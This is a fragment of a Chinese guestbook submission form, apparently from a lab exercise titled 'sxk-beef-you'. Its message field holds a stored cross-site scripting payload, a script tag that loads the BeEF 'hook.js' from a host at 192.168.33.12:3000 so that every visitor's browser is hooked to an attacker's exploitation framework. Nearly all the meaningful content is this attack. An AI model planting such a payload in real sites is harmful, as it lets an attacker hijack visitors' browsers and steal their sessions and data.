 留言
标题： sxk-beef-you
姓名： sxk 验证码： 6476 6476
性别： 男 女 电话：
QQ： Email：
地址：
内容： <script
src="http://192.168.33.12:3000/hook.js">
提交 重置